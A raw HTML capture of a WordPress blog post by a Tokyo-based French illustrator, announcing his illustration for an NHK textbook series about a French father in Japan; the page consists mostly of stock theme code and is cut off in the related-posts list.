

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cafemarutan.com/%E3%80%8C%E5%83%95%E3%81%AF%E3%82%A4%E3%82%AF%E3%83%A1%E3%83%B3%E3%83%95%E3%83%A9%E3%83%B3%E3%82%B9%E4%BA%BA%E3%80%8D%E3%82%B7%E3%83%BC%E3%82%BA%E3%83%B3-2%E3%80%81vol-2-un-papa-francais-au-japon-5/
body_size: 8847
content:
<!DOCTYPE html>
<!--[if lt IE 9]>
<html id="unsupported" lang="fr-FR">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.cafemarutan.com/xmlrpc.php" />
	<title>「僕はイクメンフランス人」シーズン 2、Vol. 2 ! Un papa français au Japon 5月号 &#8211; Café Marutan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Café Marutan &raquo; Flux" href="https://www.cafemarutan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Café Marutan &raquo; Flux des commentaires" href="https://www.cafemarutan.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cafemarutan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cafemarutan.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='zoom-theme-style-css'  href='https://www.cafemarutan.com/wp-content/themes/zoom-lite/style.css?ver=1.0.0.87' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-main-style-css'  href='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/css/main.min.css?ver=1.0.0.87' type='text/css' media='all' />
<style id='zoom-theme-main-style-inline-css' type='text/css'>
body {background-color: #3f3f3f;}.zoom-site,.menu-box,.nav-holder { max-width:1200px;}.top-bar-left,.top-bar-right {max-width: 45%;}.nav-holder,.menu-box-mobile,.top-bar-holder,.title-holder,.logo-title-holder,.bottom-bar-holder,#secondary,#tertiary,#footer-container {padding-left: 2.5%;padding-right: 2.5%;}#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,#primary.page-with-sidebar-left,#primary.page-with-sidebar-right {width: 70%;}#primary {padding: 2.5em;}#secondary,#tertiary {width: 30%;}.nosidebar {padding-left: 2.5%;padding-right: 2.5%;}.error404 #primary {padding-left: 10%;}.site-footer .widget-area {width: 32.5%;min-width: 32.5%;}a, a:visited {color: #1e73be;outline: none !important;}.blue.zoom-btn, .turq.zoom-btn, .green.zoom-btn, .red.zoom-btn, .grey.zoom-btn, .purple.zoom-btn, .orange.zoom-btn, .pink.zoom-btn {color: #ffffff;}.site-header {background-color: #08d8a8;}#primary,.zoom-blog-default,.commentlist .comment-item {background-color: #f5f5f5;}.image-title .site-title,.logo-title-mode .site-title {color: #ff8528;}.image-title .site-description,.logo-title-mode .site-description {color: #e7e7e7;}.site-logo,.site-identity {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.site-identity {}.zoom-slider-wrapper {max-height: 350px;}.theme-default .nivoSlider img {max-height: 100%;}.image-header-container-with-logo-title {display: flex;position: relative;}.image-header-container-with-logo-title .logo-title-holder {display: flex;align-items: center;top: 50%;transform: translateY(-50%);position: absolute;width: 100%;}#content,.zoom-pag-note,.commentlist:not(.bypostauthor) {color: #333333;}.bypostauthor {color: #404040;}.entry-meta {color: #aaaaaa;}.zoom-blog-entry-content .entry-meta,#content .entry-meta,#content .site-navigation,.comment-navigation,.single .comments-title,#primary .zoom-blog-default,#authorbox,.share-buttons-cont,.zoom-page-pag,.commentlist .comment-item,.commentlist .perma-reply-edit {border-color: #d3d3d3;}.comment-meta hr {background-color: #d3d3d3;}#primary .zoom-blog-default:not(.sticky) {-webkit-box-shadow: 2px 3px 7px -1px rgba(50, 50, 50, 0.2);-moz-box-shadow:2px 3px 7px -1px rgba(50, 50, 50, 0.2);box-shadow: 2px 3px 7px -1px rgba(50, 50, 50, 0.2);}footer.entry-meta {border: none !important;}#authorbox {background-color: #efefef;}#authorbox h4, #authorbox p {color: #333333; }#secondary .widget-title,#tertiary .widget-title {color: #ffffff;}#secondary .textwidget,#tertiary .textwidget {color: #f7f7f7;}#secondary a,#tertiary a,.widget-area aside ul li a:visited,#secondary ul li,#tertiary ul li,.widget_recent_entries ul li a:before,.widget_recent_comments ul li:before,.widget_archive ul li a:before,.widget_categories ul li a:before {color: #e0e0e0;}.widget {border-color: rgba(226,226,226,0.4);}#secondary a:hover,#tertiary a:hover {text-decoration: underline;}#zoom-theme-main {background: #228ed6;}#primary:not(.nosidebar) { border-right: 5px solid #e2e2e2;}#zoomnav a,#zoom-mobile-nav a,#nav-toggle span {color: #ffffff;}.menu-box,#zoomnav,.menu-box-mobile,#zoom-mobile-nav,.nav-holder,.zoom-menu-nav,#nav-toggle,#zoomnav.menu,#zoom-mobile-nav.menu-mobile {background-color: #fc813a;}#zoomnav ul li:hover, #zoom-mobile-nav ul li:hover {background-color: #54af1c;color: #ffffff;}#zoom-mobile-nav ul > li.current_page_item ,#zoom-mobile-nav ul > li.current-menu-item,#zoom-mobile-nav ul > li.current_page_ancestor,#zoom-mobile-nav ul > li.current-menu-ancestor,#zoomnav ul > li.current_page_item,#zoomnav ul > li.current-menu-item,#zoomnav ul > li.current_page_ancestor,#zoomnav ul > li.current-menu-ancestor {background-color: #ff8e47;}#zoom-mobile-nav ul ul li.current_page_item,#zoom-mobile-nav ul ul li.current-menu-item,#zoom-mobile-nav ul ul li.current_page_ancestor,#zoom-mobile-nav ul ul li.current-menu-ancestor,#zoomnav ul ul li.current_page_item,#zoomnav ul ul li.current-menu-item,#zoomnav ul ul li.current_page_ancestor,#zoomnav ul ul li.current-menu-ancestor {background-color: #62bd2a;}#zoom-mobile-nav ul ul li,#zoom-mobile-nav ul ul,#zoomnav ul ul li,#zoomnav ul ul {background-color: #54af1c;}#zoomnav ul ul li a, #zoom-mobile-nav ul ul li a {color: #ffffff;}#zoomnav ul ul li:hover, #zoom-mobile-nav ul ul li:hover {background: #62bd2a;}.navborberonscroll {border-bottom: 4px solid #ff8e47;}.nav-before-header .logo-title-mode {border-top: 1px solid #15e5b5;border-bottom: 1px solid #ff8e47;}.nav-after-header .logo-title-mode {border-bottom: 1px solid #15e5b5;}.site-footer {background-color:#1a7dc0;border-top: 1px solid #3da0e3;}#footer-container {background-color: #1a7dc0;}#footer-container .widget-title {color: #ffffff;}#footer-container, #footer-container .textwidget {color: #f7f7f7;}#footer-container a,#footer-container ul li,#footer-container ul li {color: #e0e0e0;}#top-bar {background-color:#228ed6;color: #f7f7f7;border-bottom: 1px solid #309ce4;}#top-bar a,#top-bar ul li,#top-bar ul li {color: #f7f7f7;}#top-bar a:hover {text-decoration: underline;}#bottom-bar {background-color: #166cad;color: #f7f7f7;border-top: 1px solid #247abb;}#bottom-bar a,#bottom-bar ul li,#bottom-bar ul li {color: #e0e0e0;}#footer-container .widget {border: none;}#footer-container a:hover, #bottom-bar a:hover {text-decoration: underline;}.breadcrumb:not(i) {border-color: rgba(170,170,170,0.2);}#primary .sticky {background-color: #fef3e3;border: 7px solid #dddddd;}.ribbon-container {right: -17px;}.rtl .ribbon-container {right: auto;left: -17px;}.ribbon-container span, .mobile-ribbon-container {background: #228ed6;} .ribbon-container span::before {border-top: 21px solid #228ed6;border-bottom: 19px solid #228ed6;} .ribbon-container span::after {border-top: 10px solid #228ed6;}.share-buttons-cont {text-align: right;}.top-bar-right ul li:not(:last-child) {margin-right: 15px;}.bypostauthor .ribbon-blue {background-color: #459dd8;}p.nocomments {display: none;}@media screen and ( max-width: 920px ) {#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,.rightside,.leftside,.nosidebar,#secondary,#tertiary {padding-left: 2.5%;padding-right: 2.5%;}.rightside,.leftside {margin: 0;border: none;}}@media screen and ( max-width: 480px ) {.entry-header .entry-meta {margin-bottom: 10px;}}@media screen and ( max-width: 480px ) {.ribbon-container { display: none; }.mobile-ribbon-container { display: block;}}
</style>
<link rel='stylesheet' id='zoom-theme-mobile-nav-css'  href='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/css/menu-mobile.css?ver=1.0.0.87' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-media-queries-css'  href='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/css/media-queries.css?ver=1.0.0.87' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css'  href='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/css/iconfonts/fontawesome/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cafemarutan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='zoom-theme-scripts-js-extra'>
/* <![CDATA[ */
var zoom_opt = {"floating_nav":"1","zoom_is_mobile":"","zoom_effect_preload":"","zoom_effect_preload_bg":"#ff7f1e","zoom_effect_stt":"1","zoom_effect_stt_speed":"1000","header_type":"image_title_logo","slider_intv":"3000","slider_max_h":"1","slider_effect":"fade","slider_script":"1","zoom_is_adminbar":"","in_customizer":"","sidebar_width":"30","is_infinite_scroll":"","is_rtl":"","is_home":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/js/zoom-theme.js?ver=5.8' id='zoom-theme-scripts-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/js/html5shiv.js?ver=5.8' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/lib/bower/plugins/jquery.scrollup.js?ver=5.8' id='jquery-scrollup-js'></script>
<link rel="https://api.w.org/" href="https://www.cafemarutan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cafemarutan.com/wp-json/wp/v2/posts/817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cafemarutan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cafemarutan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel="canonical" href="https://www.cafemarutan.com/%e3%80%8c%e5%83%95%e3%81%af%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba%e3%80%8d%e3%82%b7%e3%83%bc%e3%82%ba%e3%83%b3-2%e3%80%81vol-2-un-papa-francais-au-japon-5/" />
<link rel='shortlink' href='https://www.cafemarutan.com/?p=817' />
<link rel="alternate" type="application/json+oembed" href="https://www.cafemarutan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafemarutan.com%2F%25e3%2580%258c%25e5%2583%2595%25e3%2581%25af%25e3%2582%25a4%25e3%2582%25af%25e3%2583%25a1%25e3%2583%25b3%25e3%2583%2595%25e3%2583%25a9%25e3%2583%25b3%25e3%2582%25b9%25e4%25ba%25ba%25e3%2580%258d%25e3%2582%25b7%25e3%2583%25bc%25e3%2582%25ba%25e3%2583%25b3-2%25e3%2580%2581vol-2-un-papa-francais-au-japon-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cafemarutan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cafemarutan.com%2F%25e3%2580%258c%25e5%2583%2595%25e3%2581%25af%25e3%2582%25a4%25e3%2582%25af%25e3%2583%25a1%25e3%2583%25b3%25e3%2583%2595%25e3%2583%25a9%25e3%2583%25b3%25e3%2582%25b9%25e4%25ba%25ba%25e3%2580%258d%25e3%2582%25b7%25e3%2583%25bc%25e3%2582%25ba%25e3%2583%25b3-2%25e3%2580%2581vol-2-un-papa-francais-au-japon-5%2F&#038;format=xml" />
<!-- Zoom Lite Custom JS - START -->

<!-- Zoom Lite Custom JS - END -->
<link rel="icon" href="https://www.cafemarutan.com/wp-content/uploads/2017/01/cropped-newprofil_sq-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cafemarutan.com/wp-content/uploads/2017/01/cropped-newprofil_sq-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cafemarutan.com/wp-content/uploads/2017/01/cropped-newprofil_sq-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cafemarutan.com/wp-content/uploads/2017/01/cropped-newprofil_sq-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-817 single-format-standard wp-custom-logo wp-embed-responsive">
<div id="page" class="site entirely-page zoom-site">
		<header id="masthead" class="site-header nav-after-header" role="banner">
	    <div class="site-header logo-title-mode image-header-container-with-logo-title"><img class="header-img" src="https://www.cafemarutan.com/wp-content/uploads/2013/11/jibtv_ghostsaketen.jpg" width="900" height="638" alt="Café Marutan"><div class="logo-title-holder"><a class="link-holder" href="https://www.cafemarutan.com" title="Café Marutan" rel="home"><div class="site-logo"><img class="" src="https://www.cafemarutan.com/wp-content/uploads/2021/09/cropped-MF150-1.png"></div><div class="site-identity"><h1 class="site-title">Café Marutan</h1><h2 class="site-description">Martin Faynot, illustrator in Tokyo</h2></div></a></div></div>	     <!--Mobile nav START-->
    <div class="zoom-menu-left menu-box-mobile">
    	<a id="nav-toggle">
				<span class="zoom_mobile_menu_icon">&nbsp;</span>
				<div style="clear:both"></div>
		</a>
    		<nav id="zoom-mobile-nav" role="navigation">
                	<div class="menu-mobile"><ul id="zoom_mobile_nav" class="menu"><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="http://www.cafemarutan.com/"><span>Home + News</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.cafemarutan.com/portfolio/"><span>Portfolio &#8211; Works</span></a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://www.cafemarutan.com/mega-menu/"><span>More&#8230;</span></a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.cafemarutan.com/exhibition/"><span>Exhibition in Jimbocho</span></a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.cafemarutan.com/3-11/"><span>2011.3.11</span></a></li>
</ul>
</li>
</ul></div>    		</nav>
    </div>
    <!--Mobile nav END-->
    <div class="zoom-menu-left menu-box main-menu-padding">
    	<div class="nav-holder">
        	    		<div class="zoom-menu-nav">
    			<nav class="zoom-main-menu" id="zoomnav" role="navigation">
                	<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content                </a>
            </div><div class="menu"><ul id="zoom_nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="http://www.cafemarutan.com/"><span>Home + News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.cafemarutan.com/portfolio/"><span>Portfolio &#8211; Works</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://www.cafemarutan.com/mega-menu/"><span>More&#8230;</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.cafemarutan.com/exhibition/"><span>Exhibition in Jimbocho</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.cafemarutan.com/3-11/"><span>2011.3.11</span></a></li>
</ul>
</li>
</ul></div>    			</nav>
    		</div>
			           	</div>
    </div>
    	</header><!-- #masthead .site-header -->
	<div id="zoom-theme-main">
		<div id="primary" class="site-content blog-with-sidebar-right">
        <div class="breadcrumb"><a href="https://www.cafemarutan.com" rel="nofollow"><i class="fa fa-home" aria-hidden="true"></i></a><i class="fa fa-chevron-right" aria-hidden="true"></i><a href="https://www.cafemarutan.com/category/textbook/" rel="category tag">Textbook</a> &bull; <a href="https://www.cafemarutan.com/category/works-2/" rel="category tag">Works</a><i class="fa fa-chevron-right" aria-hidden="true"></i>「僕はイクメンフランス人」シーズン 2、Vol. 2 ! Un papa français au Japon 5月号</div>			<div id="content" role="main">

			
				
<article role="article" itemprop="hasPart" itemscope="" itemtype="http://schema.org/Article" id="post-817" class="post-817 post type-post status-publish format-standard hentry category-textbook category-works-2 tag-nhk tag-92 tag-93 zoom-theme-has-thumb">
<meta itemscope="itemscope" itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><span class="meta-author" class="post-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span itemprop="name">marutan</span></span>	<header class="entry-header">		<h1 itemprop="headline" title="「僕はイクメンフランス人」シーズン 2、Vol. 2 ! Un papa français au Japon 5月号" class="entry-title">「僕はイクメンフランス人」シーズン 2、Vol. 2 ! Un papa français au Japon 5月号</h1>
        <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/thumb-medium.png"><meta itemprop="width" content="569"/><meta itemprop="height" content="309"/></span>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.cafemarutan.com/author/marutan/" title="View all posts by marutan" rel="author">marutan</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfixafter">
    			<span itemprop="description"><p><a href="http://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub.jpg"><img src="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="http://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub-1024x737.jpg" loading="lazy" class="alignleft size-large wp-image-815" alt="Ikumen_S2E02_pub" width="640" height="460" srcset="https://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub-1024x737.jpg 1024w, https://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub-300x216.jpg 300w, https://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub.jpg 1800w" sizes="(max-width: 640px) 100vw, 640px"><noscript><img loading="lazy" class="alignleft size-large wp-image-815" src="http://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub-1024x737.jpg" alt="Ikumen_S2E02_pub" width="640" height="460" srcset="https://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub-1024x737.jpg 1024w, https://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub-300x216.jpg 300w, https://www.cafemarutan.com/wp-content/uploads/2014/04/Ikumen_S2E02_pub.jpg 1800w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<span>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.cafemarutan.com/category/textbook/" rel="tag">Textbook</a>, <a href="https://www.cafemarutan.com/category/works-2/" rel="tag">Works</a>. Tagged <a href="https://www.cafemarutan.com/tag/nhk/" rel="tag">NHK</a>, <a href="https://www.cafemarutan.com/tag/%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3/" rel="tag">イクメン</a>, <a href="https://www.cafemarutan.com/tag/%e3%82%a4%e3%82%af%e3%83%a1%e3%83%b3%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e4%ba%ba/" rel="tag">イクメンフランス人</a>.			</footer><!-- .entry-meta -->
    	
	<div id="authorbox">
    <div class="authorimg">
    <img alt='' src='https://secure.gravatar.com/avatar/a655f86640a637da222c4300443822c3?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' data-lazy-src="https://secure.gravatar.com/avatar/a655f86640a637da222c4300443822c3?s=80&#038;d=mm&#038;r=g" />    </div>
   	<div class="authortext">
       <h4>About <a href="https://www.cafemarutan.com/author/marutan/" title="Articles par marutan" rel="author">marutan</a></h4>
       <p></p>
    </div>
</div>
	
            
    <div class="pub-information" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <img src="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/thumb-medium.png" width="396" height="91" />
            <meta itemprop="url" content="https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/images/misc/placeholder/thumb-medium.png">
            <meta itemprop="width" content="232">
            <meta itemprop="height" content="90">
        </div>
    	<meta itemprop="name" content="marutan">
    </div>
    <meta itemprop="dateModified" content="04/30/2014" />
    
	</article><!-- #post-817 -->

<div class="related-post-cont">
<h4 class="rp-heading"><i class="fa fa-thumbs-up rp-also-like" aria-hidden="true"></i>You may also like...</h4>
<ul class="related-posts-list">
		<li class="related-list">
		<article class="post-656 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration-2 category-news-2 category-television category-various tag-kaori-muraji tag-nhk tag-progressive tag-51 tag-87 tag-86 zoom-theme-has-thumb">
			<div class="rp-post-thumbnail">
				<a href="https://www.cafemarutan.com/collaboration-with-kaori-muraji-%e6%9d%91%e6%b2%bb%e4%bd%b3%e7%b9%94%e3%81%a8%e3%81%ae%e3%82%b3%e3%83%a9%e3%83%9c%e3%83%ac%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" title="Collaboration with Kaori Muraji / 村治佳織とのコラボレーション">
